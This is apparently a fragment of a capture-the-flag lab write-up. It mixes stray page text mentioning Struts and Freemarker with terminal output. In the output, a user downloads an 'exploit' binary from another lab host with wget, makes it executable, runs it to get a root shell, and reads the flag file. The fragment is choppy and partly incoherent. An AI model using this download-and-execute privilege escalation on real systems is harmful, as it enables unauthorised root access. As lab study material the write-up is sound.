 server 12
r put into freemarker model an util classed under the name 'customFreemarkerManagerUtil'.
API Keys Regex
Regexes to search for API keys aren't activated, use param '-r'
ta@neuromancer:/tmp$ wget http://192.168.56.103:7777/exploit
wget http://192.168.56.103:7777/exploit
--2023-12-19 16:33:56--  http://192.168.56.103:7777/exploit
Connecting to 192.168.56.103:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4442423 (4.2M) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>]   4.24M  21.1MB/s    in 0.2s
2023-12-19 16:33:56 (21.1 MB/s) - 'exploit' saved [4442423/4442423]
2023/12/19 04:01:40
Powered by
Struts
ta@neuromancer:/tmp$ chmod 777 exploit
chmod 777 exploit
ta@neuromancer:/tmp$ ./exploit
./exploit
2023/12/19 16:34:06 CMDTOEXECUTE is empty fallback to default value
2023/12/19 16:34:06 Executing command sh
# id
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare),10
00(ta)
# cd /root
cd /root
# ls
ls
flag.txt  struts2  velocity.log
# cat lag.txt
cat lag.txt
cat: lag.txt: No such file or directory
# cat flag.txt
cat flag.txt
be3306f431dae5ebc93eebb291f4914a
#
"